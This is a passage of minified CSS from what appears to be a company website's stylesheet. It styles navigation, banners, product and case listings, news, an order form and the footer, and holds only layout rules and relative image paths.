normal;}sup{vertical-align:baseline;}sub{vertical-align:baseline;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}input,button,textarea,select{*font-size:100%;}input,select{vertical-align:middle;}select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}table{font-size:inherit;font:100%;border-collapse:collapse;border:1px solid #CCC;}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}h1{font-size:32px;}h2{font-size:26px;}h4{font-size:14px;}h5{font-size:12px;}h6{font-size:10px;}.clearfix{zoom:1;}.mt10{margin-top:10px;}.vam{vertical-align:middle;}.clear{clear:both;height:0;line-height:0;font-size:0;}p{word-spacing:-1.5px;}.tr{text-align:right;}.tl{text-align:left;}.center{text-align:center;}.fl{float:left;}.fr{float:right;}.pa{position:absolute;}.pr{position:relative}.cart_header,.cart_content,.cart_footer{width:760px;margin:0 auto;}.fl{float:left;}.fr{float:right;}.gr_center{text-align:center;}.grWidth{width:1000px;margin:0 auto;}.mb10{margin-bottom:10px;}.mb15{margin-bottom:15px;}.center{text-align:center;}.hidden{overflow:hidden;}.topBar{height:35px;line-height:35px;background:#ececec;}.topBar ul{height:35px;}.topBar li{float:left;line-height:35px;}.topBar li em{font-style:normal;color:#d1d1d1;margin:0 10px;}.topBar li.icon a{background:url(/Content/C_IMG/m201/topicon.png) no-repeat left 8px;display:block;width:19px;height:35px;font-size:0;line-height:0;zoom:1;margin-left:5px;}.topBar li.wx{position:relative;z-index:10;}.topBar li.wb a{background-position:-19px 8px;}.topBar li.ly a{background-position:-38px 8px;}.topBar li a:hover{opacity:.8;filter:alpha(opacity=80);}.topBar li.wx div{position:absolute;top:35px;left:-45px;display:none;border-radius:5px;width:100px;background:#FFF;padding:5px;border:1px solid #FFF;}.topBar li.wx div img{width:100px;height:100px;}.topBar li.wx div:before{content:"";position:absolute;top:-16px;right:45px;width:0px;height:0px;border:8px solid transparent;border-bottom-color:#FFF;}.header{height:105px;padding-top:25px;overflow:hidden;}.headPhone{background:url(/Content/C_IMG/m201/p_icon.png) no-repeat right center;padding-right:50px;line-height:22px;text-align:right;margin-top:15px;}.headPhone span{font-size:26px;color:#e00013;font-family:Arial;display:block;}.nav{height:60px;line-height:60px;background:#e00013;font-size:14px;}.nav ul{background:url(/Content/C_IMG/m201/nav_line.jpg) no-repeat left center;height:60px;padding-left:2px;}.nav li{float:left;width:125px;height:60px;line-height:60px;text-align:center;background:url(/Content/C_IMG/m201/nav_line.jpg) no-repeat right center;}.nav li a{color:#FFF;display:block;transition:all 0.3s;background-position:left bottom;}.nav li a:hover,.nav li a.current{color:#FFF;background:url(/Content/C_IMG/m201/nav_h.jpg) no-repeat center bottom;font-weight:bold;transition:all 0.3s;}.banner{width:1920px;margin:0 auto;position:relative;height:600px;left:50%;margin-left:-960px;}.banner .bd{width:1920px;height:600px;overflow:hidden;z-index:0;}.banner_ctr{height:90px;position:absolute;top:45%;z-index:2;left:50%;margin-left:-500px;}.banner_ctr a{display:block;width:47px;height:79px;background:url(/Content/C_IMG/m201/banner_btn.png) no-repeat 0 0;position:absolute;opacity:0;filter:alpha(opacity=0);display:block;}.banner_ctr a.prev{left:-90px;}.banner_ctr a.next{right:-1090px;background-position:-47px 0px;}.banner_ctr a:hover{opacity:0.7;filter:alpha(opacity=70);}.banner .hd{position:absolute;bottom:10px;text-align:center;z-index:5;left:50%;font-size:0;line-height:0;height:0px;margin-left:-50px;height:10px;overflow:hidden;}.banner .hd li{background:#FFF;z-index:2;cursor:pointer;margin-right:5px;display:inline-block;width:6px;height:6px;*display:inline;zoom:1;border-radius:100%;border:2px solid #FFF;}.banner .hd li:hover,.banner .hd .on{background:none;border:2px solid #e00013;}.search{padding:20px 0;overflow:hidden;}.searMain{width:425px;height:40px;line-height:40px;margin:0 auto;overflow:hidden;}.searMain .sear_text{float:left;width:330px;height:38px;line-height:38px;color:#555;background:#f0f0f0;border:1px solid #e2e2e2;padding:0 10px;font-size:12px;border-right:none;}.searMain .sear_btn{float:right;width:74px;height:40px;cursor:pointer;background:url(/Content/C_IMG/m201/sear_btn.jpg) no-repeat left center;}.searMain .sear_btn:hover{opacity:0.8;filter:alpha(opacity=80);}.searMain .sear_text:hover{border:1px solid #0067aa;border-right:none;}.searFont{text-align:center;margin-top:8px;}.searFont em{font-style:normal;margin:0 8px;}.prodcut{padding:50px 0;background:#ececec;overflow:hidden;}.proLeft{width:255px;height:;}.proLeft .title{background:url(/Content/C_IMG/m201/side_tie.jpg) no-repeat;height:55px;padding-left:60px;color:#FFF;font-size:20px;padding-top:20px;line-height:18px;}.proLeft .title span{display:block;font-size:10px;opacity:0.5;filter:alpha(opacity=50);text-transform:uppercase;font-weight:normal;font-family:Arial;-webkit-transform:scale(0.8);-o-transform:scale(1);}.proside{background:#FFF;margin-bottom:10px;}.proside li{font-size:14px;border-bottom:1px solid #e5e5e5;padding:12px 20px;border-left:3px solid #FFF;width:200px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:pointer;}.proside li a{height:30px;line-height:30px;background:#FFF url(/Content/C_IMG/m201/side_li.png) no-repeat left center;padding-left:30px;}.proside li.current{border-left:3px solid #383838;}.proside li a:hover,.proside li.current a{background:url(/Content/C_IMG/m201/side_lih.png) no-repeat left center;color:#0067aa;transition:all 0.3s;}.proside li ul a{font-size:12px;background:none;height:24px;line-height:24px;}.proside li ul li{border-bottom:none;padding:0px;}.proside li.current ul a{color:#555;background:none;}.proside li ul a:hover{color:#0067aa;background:none;}.left_phone{background:url(/Content/C_IMG/m201/left_con.jpg) no-repeat;padding:50px 20px 0 20px;height:80px;color:#FFF;text-align:right;}.left_phone span{background:#0067aa;display:block;font-size:24px;font-family:Arial;line-height:30px;padding-right:10px;}.proRight{width:720px;overflow:hidden;height:;}.proRight .title{height:40px;line-height:40px;margin-bottom:20px;}.proRight .title span{display:inline-block;width:115px;height:40px;text-align:center;line-height:40px;position:relative;font-size:14px;color:#FFF;background:#383838;cursor:pointer;margin-right:2px;font-weight:normal;}.proRight .title span:before{content:"";position:absolute;bottom:-10px;right:60px;width:0px;height:0px;border:5px solid transparent;}.proRight .title span.on{background:#0067aa;font-weight:bold;}.proRight .title span.on:before{border-top-color:#0067aa;}.proMain,.proBox{min-height:400px;overflow:hidden;}.proBox ul{width:760px;}.proMain li{float:left;width:225px;border:1px solid #e5e5e5;background:#FFF;margin:0 19px 15px 0;}.proMain li .pImg{display:block;width:225px;height:210px;overflow:hidden;}.proMain li img{width:225px;height:210px;transition:all 0.5s;}.proMain li h5{font-size:12px;font-weight:normal;text-align:center;height:35px;line-height:35px;border-bottom:1px solid #e5e5e5;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.proMain li .btn{padding:0 10px;height:35px;line-height:35px;}.proMain li .btn .btn1{color:#e20013;}.proMain li .zx{float:right;background:url(/Content/C_IMG/m201/zx_icon.png) no-repeat left center;padding-left:20px;}.proMain li:hover{border:1px solid #e00013;}.proMain li:hover img{transition:all 0.5s;transform:scale(1.1,1.1);}.feature{background:url(/Content/C_IMG/m201/feature.jpg) no-repeat center top;height:858px;overflow:hidden;font-size:14px;color:#585858;}.feature .title{text-align:right;height:95px;padding-top:30px;}.featureMain{float:right;margin-top:110px;width:435px;margin-right:25px;}.featureMain li{height:90px;overflow:hidden;}.featureMain li .icon{float:left;width:39px;height:39px;background:url(/Content/C_IMG/m201/feature_icon.png) no-repeat;}.featureMain li h4{font-size:20px;color:#333;height:30px;}.featureMain li h4 span{color:#0067aa;}.featureMain li .font{width:385px;float:right;}.featureMain li.f2 i{background-position:0 -39px;}.featureMain li.f3 i{background-position:0 -78px;}.featureMain li.f4 i{background-position:0 -117px;}.featureMain li.f5 i{background-position:0 -156px;}.featureMain li.f6 i{background-position:0 -195px;}.odds{padding:50px 0;overflow:hidden;}.odds .title{text-align:center;margin-bottom:45px;}.oddsBox1{background:url(/Content/C_IMG/m201/odds1.jpg) no-repeat right top;padding-right:430px;height:380px;overflow:hidden;}.oddsMain{margin-bottom:30px;overflow:hidden;}.oddsMain .num{float:left;display:inline-block;width:44px;height:44px;background:url(/Content/C_IMG/m201/odds_num.png) no-repeat;font-family:Arial;font-size:26px;text-align:center;line-height:44px;color:#FFF;font-style:normal;}.oddsMain .font{width:510px;float:right;}.oddsMain h3{font-size:20px;color:#3c3c3c;margin-bottom:10px;}.oddsMain h3 strong{color:#0067aa;}.oddsMain h3 span{font-size:11px;font-family:Arial;color:#717171;font-weight:normal;display:block;line-height:20px;-webkit-transform:scale(0.8);-o-transform:scale(1);}.oddsMain p{background:url(/Content/C_IMG/m201/odds_li.png) no-repeat left 12px;border-bottom:1px dashed #9c9c9c;padding:5px 0 5px 20px;line-height:22px;}.oddsBox2{background:url(/Content/C_IMG/m201/odds2.jpg) no-repeat left top;padding-left:430px;height:330px;overflow:hidden;margin:40px 0;}.oddsBox3{background:url(/Content/C_IMG/m201/odds3.jpg) no-repeat right top;padding-right:430px;height:300px;overflow:hidden;padding-top:15px;}.case{background:url(/Content/C_IMG/m201/case_bg.jpg);padding:50px 0;overflow:hidden;}.caseLeft{width:255px;overflow:hidden;background:#FFF;}.caseLeft .title{background:#0067aa;color:#FFF;font-size:22px;text-align:center;height:110px;padding-top:30px;line-height:26px;}.caseLeft .title span{display:block;font-size:14px;}.caseLeft li{height:61px;line-height:61px;border-bottom:1px solid #d7d7d7;text-align:center;font-size:14px;}.caseLeft li a{display:block;}.caseLeft li a:hover,.caseLeft li.on a{background:#3c3c3c;color:#FFF;}.caseRight{width:680px;background:#FFF;padding:20px;height:584px;overflow:hidden;}.caseTop{height:265px;margin-bottom:15px;overflow:hidden;}.caseTop .cImg{width:340px;height:265px;display:block;overflow:hidden;margin-right:20px;}.caseTop img{width:340px;height:265px;transition:all 0.5s;}.caseTop h4{font-size:14px;color:#333;background:url(/Content/C_IMG/m201/case_line.jpg) no-repeat left bottom;height:40px;margin-bottom:10px;line-height:40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.caseTop img:hover,.caseImg li img:hover,.clientMain li:hover img{transition:all 0.5s;transform:scale(1.1,1.1)}.caseTop p{height:130px;overflow:hidden;}.caseTop .more{display:inline-block;width:110px;height:38px;line-height:38px;background:#0067aa url(/Content/C_IMG/m201/case_btn.jpg) no-repeat left center;padding-left:37px;color:#FFF;font-size:14px;text-align:center;margin-left:-56px;position:relative;}.caseTop .more:hover{background:#363636 url(/Content/C_IMG/m201/case_btn.jpg) no-repeat left center;transiton:all 0.3s;}.caseBox{height:265px;overflow:hidden;}.caseVideo{width:315px;height:265px;overflow:hidden;}.caseImg{width:320px;overflow:hidden;}.caseImg ul{width:360px;}.caseImg li{float:left;width:155px;margin-right:10px;margin-bottom:12px;overflow:hidden;}.caseImg li img{width:155px;height:125px;transition:all 0.5s;}.client{padding-top:40px;overflow:hidden;clear:both;}.client .title{height:40px;border-bottom:1px solid #939393;font-size:24px;margin-bottom:20px;color:#555;}.client .title span{border-bottom:2px solid #3c3c3c;display:inline-block;height:39px;}.client .title .more{float:right;width:14px;height:14px;background:url(/Content/C_IMG/m201/clien_more.jpg) no-repeat;transition:all 0.3s;margin-top:10px;font-size:0;line-height:0;}.client .title .more:hover{transition:all 0.3s;background-position:0 -14px;}.clientMain{height:;overflow:hidden;}.clientMain ul{width:1040px;}.clientMain li{float:left;width:490px;height:230px;background:#FFF;overflow:hidden;margin-right:30px;padding-right:20px;}.clientMain li img{width:220px;height:230px;transition:all 0.5s;}.clientMain li .fl{width:220px;height:230px;margin-right:20px;overflow:hidden;}.clientMain li h4{padding-top:20px;height:auto;font-size:14px;background:url(/Content/C_IMG/m201/client_line.jpg) no-repeat left bottom;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-bottom:10px;}.clientMain li h4 a{color:#333;line-height:36px;}.clientMain li h4 a:hover{color:#e00013;}.clientMain li p{height:115px;}.clientMain li .more{font-size:12px;line-height:20px;height:20px;font-size:12px;color:#FFF;background:#525252;transition:all 0.3s;padding:0 10px;}.clientMain li .more:hover{background:#e00013;transition:all 0.3s;}.about{padding:50px 0;background:#FFF url(/Content/C_IMG/m201/about_bg.jpg) repeat-x;overflow:hidden;}.aboutMain{height:355px;margin-bottom:40px;overflow:hidden;}.aboutImg{width:435px;height:335px;background:#FFF;padding:5px;box-shadow:2px 2px 3px #DDD;}.aboutRight{width:520px;padding-top:20px;height:335px;overflow:hidden;}.aboutRight .tie{font-size:24px;color:#FFF;height:65px;text-transform:uppercase;}.aboutRight .tie span{display:block;font-size:10px;opacity:.8;filter:alpha(opacity=80);-webkit-transform:scale(0.8);-o-transform:scale(1);font-family:Arial;}.aboutFont{padding-top:35px;height:130px;margin-bottom:10px;overflow:hidden;}.aboutFont .more{color:#e00013;}.aboutFont .more:hover{text-decoration:underline;}.aboutNum{height:60px;background:#f7f7f7;border:1px solid #DDD;overflow:hidden;}.aboutNum li{float:left;border-left:1px solid #DDD;width:128px;text-align:center;padding-top:10px;line-height:20px;height:50px;}.aboutNum li span{font-size:20px;color:#c90005;}.aboutNum li span b{font-weight:normal;}.aboutNum li.first{border-left:none;}.setting{height:;overflow:hidden;}.settingMenu{height:55px;line-height:55px;font-weight:normal;margin-bottom:20px;}.settingMenu a{float:left;width:180px;height:55px;color:#FFF;font-size:14px;text-align:center;background:#393939;margin-right:5px;}.settingMenu a.on{background:#0067aa;}.settingMain,.settingBox{height:190px;overflow:hidden;}.settingMain .piclist{height:190px;width:1040px;zoom:1;}.settingMain li{float:left;width:235px;height:190px;margin-right:20px;overflow:hidden;}.settingMain li img{width:235px;height:190px;transition:all 0.5s;}.settingMain li span{display:block;height:30px;line-height:30px;background:url(/Content/C_IMG/m201/opc.png);position:relative;margin-top:-30px;color:#FFF;padding:0 10px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.settingMain li:hover img{transform:scale(1.1,1.1);transition:all 0.5s;}.news{padding:50px 0;background:#ececec;overflow:hidden;}.newsLeft{width:690px;overflow:hidden;}.newsMenu{height:65px;overflow:hidden;}.newsMenu span{float:left;width:305px;padding:15px 20px 0 20px;height:70px;font-size:14px;color:#333;text-transform:uppercase;line-height:20px;border-radius:5px 5px 0 0;cursor:pointer;}.newsMenu span i{font-style:normal;display:block;font-family:Arial;font-weight:normal;color:#818181;}.newsMenu a,.newsRight .title a{float:right;width:14px;height:14px;background:url(/Content/C_IMG/m201/clien_more.jpg) no-repeat;transition:all 0.3s;margin-top:10px;font-size:0;line-height:0;}.newsMenu a:hover,.newsRight .title a:hover{transition:all 0.3s;background-position:0 -14px;}.newsMenu .on{background:url(/Content/C_IMG/m201/news_line.jpg) repeat-x;}.newsMain{background:#FFF;padding:20px;overflow:hidden;height:252px;}.newsBox{height:240px;overflow:hidden;}.newsTop{height:110px;overflow:hidden;padding-bottom:20px;margin-bottom:15px;border-bottom:1px dashed #9c9c9c;line-height:20px;}.newsTop .fl{width:165px;height:110px;overflow:hidden;margin-right:20px;}.newsTop img{width:165px;height:110px;transition:all 0.5s;}.newsTop h4{font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:20px;}.newsTop h4 a{color:#333;}.newsTop h4 a:hover{color:#c90005;}.newsTop .date{line-height:18px;display:block;color:#858585;margin-bottom:10px;}.newsTop .more{color:#c90005;}.newsTop .more:hover{text-decoration:underline;}.newsMain_list ul{width:740px;}.newsMain_list li{float:left;width:330px;margin-right:30px;background:url(/Content/C_IMG/m201/news_li.png) no-repeat left center;padding-left:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.newsRight{width:280px;overflow:hidden;background:#FFF;}.newsRight .title{padding:15px 20px 0 20px;height:65px;font-size:14px;color:#333;text-transform:uppercase;line-height:20px;background:#ececec;}.newsRight .title i{font-style:normal;display:block;font-family:Arial;font-weight:normal;color:#818181;}.faqMain{height:240px;overflow:hidden;margin-bottom:10px;padding:15px;}.faqMain li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #9c9c9c;line-height:20px;}.faqMain li h4{height:30px;overflow:hidden;text-overflow:ellipsis;font-size:12px;background:url(/Content/C_IMG/m201/a.png) no-repeat left 3px;padding-left:25px;line-height:24px;}.faqMain li h4 a{color:#464646;}.faqMain li h4 a:hover{color:#d40010;}.faqMain li p{background:url(/Content/C_IMG/m201/q.png) no-repeat left 3px;padding-left:25px;}.footer{background:#272727;padding-top:40px;overflow:hidden;color:#a2a2a2;}.footMenu{height:40px;line-height:40px;text-align:center;background:#0067aa;border-radius:8px;margin-bottom:25px;}.footMenu a{color:#FFF;margin:0 28px;}.footMenu a:hover{text-decoration:underline;}.footMenu li{display:inline-block;}.footLogo{width:170px;}.footLeft{width:690px;}.footContact{float:left;width:500px;}.footWx{width:220px;overflow:hidden;line-height:20px;text-align:center;}.footWx img{width:100px;height:100px;margin-bottom:5px;}.firendLink{height:50px;line-height:50px;background:url(/Content/C_IMG/m201/foot_line.jpg) repeat-x left top;margin-top:20px;}.firendLink em{font-style:normal;margin:0 10px;}.footContact a,.firendLink a{color:#a2a2a2;}.footContact a:hover,.firendLink a:hover{color:#FFF;}.listBanner{width:1920px;position:relative;left:50%;margin-left:-960px;height:340px;}.listWrapper{overflow:hidden;padding-top:30px;}.listLeft{width:250px;float:left;overflow:hidden;}.listRight{width:720px;float:right;overflow:hidden;}.breadCrumb{border-bottom:1px solid #DADADA;height:30px;margin-bottom:25px;}.breadCrumb strong{color:#333;font-size:18px;font-family:"微软雅黑";height:29px;border-bottom:2px solid #f08519;display:inline-block;font-weight:normal;}.breadCrumb p{background:url(/Content/C_IMG/m201/mapicon.png) no-repeat left center;padding-left:20px;}.breadCrumb p span{margin:0 8px;}.sidebar{margin-bottom:20px;}.side_title{background:url(/Content/C_IMG/m201/side_tie.jpg) no-repeat;height:55px;padding-left:60px;color:#FFF;font-size:20px;padding-top:20px;line-height:18px;}.side_title span{display:block;font-size:10px;opacity:0.7;filter:alpha(opacity=70);text-transform:uppercase;font-weight:normal;font-family:Arial;-webkit-transform:scale(0.8);-o-transform:scale(1);}.sidebarMenu{background:#FFF;margin-bottom:10px;border:1px solid #e5e5e5;}.sidebarMenu li{font-size:14px;border-bottom:1px solid #e5e5e5;border-left:3px solid #FFF;padding:12px 20px;width:200px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.sidebarMenu li a{height:30px;line-height:30px;background:#FFF url(/Content/C_IMG/m201/side_li.png) no-repeat left center;padding-left:30px;}.sidebarMenu li.current{border-left:3px solid #383838;}.sidebarMenu li a:hover,.sidebarMenu li.current a{background:url(/Content/C_IMG/m201/side_lih.png) no-repeat left center;color:#0067aa;transition:all 0.3s;}.sidebarMenu li ul{display:none;border-top:none;border-bottom:none;}.sidebarMenu li ul a{font-size:12px;background:none;height:24px;line-height:24px;}.sidebarMenu li ul li{border-bottom:none;padding:0px;}.sidebarMenu li.current ul a{color:#555;background:none;}.sidebarMenu li ul .current{border-left:none;}.sidebarMenu li ul a:hover,.sidebarMenu li ul .current a{color:#ef0014;background:none;}.recommend_pro{margin-bottom:15px;}.listLeft .left_title{background:#0067aa;height:40px;line-height:40px;font-size:12px;color:#FFF;padding-left:15px;font-size:14px;font-weight:normal;border-left:5px solid #333;}.recommend_slide{height:490px;overflow:hidden;padding:14px;border:1px solid #bcbcbc;background:#FFF;border-top:none;}.recommend_pro li{width:220px;overflow:hidden;}.recommend_pro li img{width:214px;height:200px;border:1px solid #DDD;padding:2px;}.recommend_pro li span{height:30px;line-height:30px;position:relative;text-align:center;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.recommend_pro li:hover img{border:1px solid #e00013;}.twoCont{padding:15px 10px;overflow:hidden;background:#f4f4f4;}.sidebarThree h3{font-size:15px;margin-bottom:10px;font-weight:normal;}.sidebarThree h3 span{display:block;font-size:24px;color:#f08519;font-family:arial;}.sidebarThree p{line-height:22px;}.sidebarThree p span{padding-left:3em;}.pageTitle{height:46px;line-height:40px;background:url(/Content/C_IMG/m201/conti.jpg) no-repeat left bottom;}.pageTitle h2{display:block;float:left;height:46px;text-align:left;font-size:16px;overflow:hidden;}.pageTitle span{height:46px;float:right;}.productList li{float:left;width:225px;border:1px solid #e5e5e5;background:#FFF;margin:0 19px 15px 0;}.productList li .pImg{display:block;width:225px;height:210px;overflow:hidden;}.productList li img{width:225px;height:210px;transition:all 0.5s;}.productList li h5{font-size:12px;font-weight:normal;text-align:center;height:35px;line-height:35px;border-bottom:1px solid #e5e5e5;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.productList li .btn{padding:0 10px;height:35px;line-height:35px;}.productList li .btn .btn1{color:#e20013;}.productList li .zx{float:right;background:url(/Content/C_IMG/m201/zx_icon.png) no-repeat left center;padding-left:20px;}.productList li:hover{border:1px solid #e00013;}.productList li:hover img{transition:all 0.5s;transform:scale(1.1,1.1);}.rec-title{padding-left:20px;height:35px;line-height:35px;background:url(/Content/C_IMG/m201/page_line.jpg) no-repeat 10px 10px #e8e8e8;font-size:14px;font-weight:bold;color:#333;}.product-show-pic{width:402px;height:470px;}.jqzoom{float:left;border:none;position:relative;padding:0px;cursor:pointer;margin:0px;display:block;}.zoomdiv{z-index:100;position:absolute;top:0px;left:0px;width:350px;height:310px;background:#FFF;border:1px solid #CCCCCC;display:none;text-align:center;overflow:hidden;}.jqZoomPup{z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;width:20px;height:20px;border:1px solid #aaa;background:#FFF;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);}.spec-preview{width:400;height:375px;border:1px solid #CCC;}.spec-scroll{margin-top:10px;width:402px;height:70px;overflow:hidden;position:relative;}.spec-scroll a.prev{display:block;width:12px;height:21px;position:absolute;top:25px;left:0;background:url(/Content/C_IMG/m201/listpro_btn.png) no-repeat 0 0px;overflow:hidden;cursor:pointer;}.spec-scroll a.prev:hover{background-position:0 -21px;}.spec-scroll a.next{display:block;width:12px;height:21px;position:absolute;top:25px;right:0;background:url(/Content/C_IMG/m201/listpro_btn.png) no-repeat 0 -42px;overflow:hidden;cursor:pointer;}.spec-scroll a.next:hover{background-position:0 -63px;}.spec-scroll .items{position:relative;width:350px;height:70px;margin:0 auto;overflow:hidden;}.spec-scroll .items ul{position:absolute;width:400px;height:70px;}.spec-scroll .items ul li{width:90px;height:70px;float:left;}.spec-scroll .items ul li img{width:73px;height:68px;cursor:pointer;border:1px solid #CCC;}.spec-scroll .items ul li img:hover,.spec-scroll .items ul .on img{border:1px solid #e00013;}.product-show-title{width:290px;height:470px;overflow:hidden;float:right;}.product-show-title h2{line-height:24px;border-bottom:1px dashed #CCC;font-size:18px;color:#e00013;padding:10px 0;font-family:"微软雅黑";white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.gr-description{padding:10px 0;}.prodcut-tel{padding-left:50px;margin-bottom:20px;line-height:26px;background:url(/Content/C_IMG/m201/p_icon.png) no-repeat left 8px;}.prodcut-tel span{font-family:arial;font-size:24px;color:#e00013;display:block;}.product-order a{display:block;width:120px;height:40px;background:#e00013;line-height:40px;text-align:center;font-size:18px;color:#FFF;border-radius:5px;font-family:"微软雅黑";}.product-order a:hover{background:#555;transition:all 0.5s;}.gr-tab-list{overflow:hidden;margin-top:20px;margin-bottom:20px;}.gr-tab-list .hd{height:29px;line-height:29px;border-bottom:1px solid #dadada}.gr-tab-list .hd li{width:100px;float:left;text-align:center;background:#dadada;margin-right:5px;cursor:pointer;}.gr-tab-list .hd li.on{background:#f08519;color:#FFF;}.gr-tab-list .bd{overflow:hidden;padding-top:15px;}.tab_down p{height:35px;line-height:35px;border-bottom:1px dotted #DDD;background:url(/Content/C_IMG/m201/ly_li.png) no-repeat left center;padding-left:15px;}.tab_down p a{float:right;background:url(/Content/C_IMG/m201/downicon.png) no-repeat right center;padding-right:25px;}.tab_down p a:hover{background:url(/Content/C_IMG/m201/downiconh.png) no-repeat right center;}.orderBox{padding:25px;width:710px;background:#eee;overflow:hidden;}.orderBox h3{font-size:15px;line-height:18px;font-weight:normal;font-family:"微软雅黑";}.orderBox .table{padding-top:20px;overflow:hidden;}.orderBox .table li{width:345px;height:215px;float:left;height:35px;margin-bottom:10px;}.orderBox .table li span{float:left;border:1px solid #DDD;line-height:33px;height:33px;width:78px;display:inline-block;text-align:center;background:#FFF;}.orderBox .table li .iptTxt{float:right;width:254px;border:1px solid #DDD;border-left-width:0;height:33px;line-height:33px;background:#FFF;color:#555;padding-left:10px;}.orderBox .table li .iptCode{float:left;width:164px;border:1px solid #DDD;border-left-width:0;height:33px;line-height:33px;background:#FFF;color:#555;padding-left:10px;}.orderBox .table li .checkcode{float:right;border:1px solid #DDD;border-left-width:0;background:#FFF;padding:5px 9px 6px 10px;}.orderBox .table li .btn{width:355px;height:35px;line-height:35px;background:#333;cursor:pointer;font-size:14px;color:#FFF;text-align:center;border:none;}.orderBox .table li .btn:hover{background:#e00013;color:#FFF;}.orderBox .table li.areLi{width:340px;float:right;height:215px;overflow:hidden;}.orderBox .table li.areLi .txtContent{width:278px;height:183px;border:1px solid #DDD;outline:none;resize:none;padding:15px;color:#555;line-height:18px;}.related-product{overflow:hidden;}.related-product .title,.relatedTitle{background:#d1d1d1;height:35px;line-height:35px;}.related-product .title span,.relatedTitle span{display:inline-block;color:#FFF;background:#f08519;width:120px;height:35px;text-align:center;font-size:14px;}.related-product ul{width:800px;margin-top:20px;}.related-product li{float:left;width:220px;margin-bottom:20px;margin-right:27px;border:1px solid #DDD;background:#eee;text-align:center;}.related-product li a{display:block;width:220px;}.related-product li img{width:210px;height:195px;padding:5px;background:#FFF;}.related-product li span{height:35px;line-height:35px;padding:0 5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;}.related-product li:hover{border:1px solid #f08519;}.related-product li a:hover{background:#f08519;color:#FFF;}.related-product1{overflow:hidden;}.related-product1 p{margin-top:20px;}.related-product1 .title,.relatedTitle{background:#d1d1d1;height:35px;line-height:35px;}.related-product1 .title span,.relatedTitle span{display:inline-block;color:#FFF;background:#f08519;width:120px;height:35px;text-align:center;font-size:14px;}.related-product1 ul{width:800px;margin-top:20px;}.related-product1 li{float:left;width:220px;margin-bottom:20px;margin-right:27px;border:1px solid #DDD;background:#eee;text-align:center;}.related-product1 li a{display:block;width:220px;}.related-product1 li img{width:210px;height:195px;padding:5px;background:#FFF;}.related-product1 li span{height:35px;line-height:35px;padding:0 5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;}.related-product li a:hover{background:#f08519;color:#FFF;}.caseList li{float:left;width:220px;margin-bottom:20px;margin-right:27px;border:1px solid #DDD;background:#eee;text-align:center;}.caseList li a{display:block;width:220px;}.caseList li img{width:210px;height:165px;padding:5px;background:#FFF;}.caseList li span{height:35px;line-height:35px;padding:0 5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;}.caseList li:hover{border:1px solid #e00013;}.caseList li a:hover{background:#e00013;color:#FFF;}.caseShow .title{text-align:center;font-size:18px;color:#000;margin-bottom:10px;font-weight:normal;}.caseShow .p1{margin-bottom:25px;text-align:center;color:#333;border-bottom:1px dotted #CCC;padding-bottom:10px}.caseShow .p1 span{margin-right:15px;}.zoombox{width:720px;margin-bottom:35px;text-align:center;}.zoompic{width:720px;height:;background:url(/Content/C_IMG/m201/loading.gif) no-repeat 50% 50%;margin:0 auto;overflow:hidden;text-align:center;}.sliderbox{height:85px;overflow:hidden;margin-top:20px;}.sliderbox .arrow-btn{width:20px;height:85px;background:url(/Content/C_IMG/m201/arrow_btn.png) no-repeat;cursor:pointer;margin-top:10px;}.sliderbox #btn-left{float:left;background-position:0 0;}.sliderbox #btn-left.dasabled{background-position:-40px 0;}.sliderbox #btn-right{float:right;background-position:-20px 0;}.sliderbox #btn-right.dasabled{background-position:-60px 0;}.sliderbox .slider{float:left;height:85px;width:660px;position:relative;margin-left:10px;overflow:hidden;}.sliderbox .slider ul{position:absolute;left:0;width:720px;}.sliderbox .slider li{float:left;width:110px;height:85px;text-align:center;}.sliderbox .slider li img{border:3px solid #dfdfdf;width:94px;height:79px;}.sliderbox .slider li.current img{border:3px solid #f08519;}.caseShow_font1 .title{height:35px;border-bottom:1px solid #CCC;}.caseShow_font1 .title span{float:left;height:35px;width:120px;font-size:14px;text-align:center;line-height:35px;}.caseShow_font1 .title .on{color:#FFF;background:#f08519;}.relatedCase{width:720px;overflow:hidden;margin-top:30px;}.relatedCase ul{width:756px;}.relatedCase li{float:left;width:220px;margin-bottom:20px;margin-right:27px;border:1px solid #DDD;background:#eee;text-align:center;}.relatedCase li a{display:block;width:220px;}.relatedCase li img{width:210px;height:165px;padding:5px;background:#FFF;}.relatedCase li span{height:35px;line-height:35px;padding:0 5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;}.relatedCase li:hover{border:1px solid #f08519;}.relatedCase li a:hover{background:#f08519;color:#FFF;}.productList,.caseList,.partnerList,.honorList,.settingList,.newsList,.appList,.newsList,.mouldList{width:720px;overflow:hidden;}.productList ul,.caseList ul,.partnerList ul,.honorList ul,.settingList ul,.appList ul,.mouldList ul{width:760px;}.honorList ul li{width:220px;float:left;margin-right:27px;text-align:center;}.honorList ul li img{display:block;width:210px;height:190px;padding:4px;border:1px solid #E3E3E3;background:#FFF;}.honorList ul li img:hover{border:1px solid #e00013;}.honorList ul li span{height:30px;line-height:30px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;}.settingList ul li{width:220px;float:left;margin-right:27px;text-align:center;}.settingList ul li img{display:block;width:210px;height:190px;padding:4px;border:1px solid #E3E3E3;background:#FFF;}.settingList ul li img:hover{border:1px solid #f08519;background:#f08519;}.settingList ul li 